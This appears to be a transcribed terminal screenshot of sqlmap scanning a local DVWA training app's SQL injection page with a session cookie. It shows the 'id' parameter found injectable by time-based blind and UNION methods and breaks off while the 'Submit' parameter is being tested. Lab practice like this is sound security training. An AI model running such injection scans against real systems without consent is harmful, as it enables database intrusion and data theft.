 ┌──(kali㉿kali)-[/etc/php/8.2/apache2]
└─$ sqlmap -u "http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit" \
--cookie="PHPSESSID=diuiho68ljf7v702p3mbglse9h; security=low" \
--dbs
{1.8.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obe
able local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:19:37 /2025-06-10/
[17:19:37] [INFO] testing connection to the target URL
[17:19:37] [INFO] checking if the target is protected by some kind of WAF/IPS
[17:19:37] [INFO] testing if the target URL content is stable
[17:19:37] [INFO] target URL content is stable
[17:19:37] [INFO] testing if GET parameter 'id' is dynamic
[17:19:38] [WARNING] GET parameter 'id' does not appear to be dynamic
[17:19:38] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[17:19:38] [INFO] testing for SQL injection on GET parameter 'id'
[17:19:38] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:19:38] [WARNING] reflective value(s) found and filtering out
[17:19:38] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[17:19:38] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[17:19:38] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[17:19:38] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[17:19:38] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[17:19:39] [INFO] testing 'Generic inline queries'
[17:19:39] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[17:19:39] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[17:19:39] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[17:19:39] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[17:19:49] [INFO] GET parameter 'id' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[17:20:12] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:20:12] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique
[17:20:12] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Auto
tending the range for current UNION query injection technique test
[17:20:12] [INFO] target URL appears to have 2 columns in query
[17:20:12] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
[17:20:17] [INFO] testing if GET parameter 'Submit' is dynamic
[17:20:17] [WARNING] GET parameter 'Submit' does not appear to be dynamic
[17:20:17] [WARNING] heuristic (basic) test shows that GET parameter 'Submit' might not be injectable
[17:20:17] [INFO] testing for SQL injection on GET parameter 'Submit'
[17:20:17] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:20:17] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[17:20:17] [INFO] testing 'Generic inline queries'